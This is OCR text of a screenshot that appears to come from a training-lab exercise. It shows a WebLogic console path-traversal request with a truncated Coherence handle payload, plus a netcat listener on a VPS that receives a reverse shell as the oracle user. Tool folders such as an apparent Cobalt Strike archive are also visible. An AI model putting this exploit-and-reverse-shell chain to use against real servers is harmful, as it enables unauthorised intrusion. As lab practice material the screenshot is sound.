 不安全
target.yijinglab.com:50756/console/..%2fconsole.portal?_nfpb=true&_pageLabel=UnexpectedExceptionPage
A
Gmail
TSY244
AIchatOS
所有书签
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol --
10.4.5 404 Not Found
The server has not found anything matching
permanent.
If the server does not wish to make this
The 410 (Gone) status code SHOULD be used
is permanently unavailable and has no
元素
控制台
源代码/来源
性能
网络
内存
应用
LOAD
SPLIT
EXECUTE
TEST
SQLI
ME
URL
http://target.yijinglab.com:50756/console/css/%
_nfpb=true&_pageLabel=&handle=com.tangosol.cohe
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Name
Value
8.130.123.25 (root)
Terminal
Sessions
View
X server
Tools
Settings
Macros
Help
Session
Servers
Tools
Sessions
View
Split
MultiExec
Tunneling
Packages
Settings
Help
X server
Exit
Quick connect...
3. 8.130.123.25 (root)
5. 8.130.123.25 (root)
4. 192.168.79.138 (kali)
Sessions
Tools
Macros
Scp
/root/
Name
..
snap
redis
pass
jdk-18.0.2.1
FileScan
dirsearch
cs4.8
7kbscan-WebPathBrute
.ssh
.rpmdb
.pip
.config
.cache
cs4.8.zip
.Xauthority
.viminfo
.python_history
Remote monitoring
Follow terminal folder
*** System restart required ***
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Thu Feb  8 23:54:16 2024 from 117.174.43.57
root@iZ0jl12z0dh4vg3tmt057yZ:~# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 222.77.96.237 60650
bash: no job control in this shell
[oracle@df0a64eb137e base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
[oracle@df0a64eb137e base_domain]$
iZ0jl12z0dh4vg3tmt057yZ
1%
0.45 GB / 1.64 GB
0.01 Mb/s
0.01 Mb/s
20 da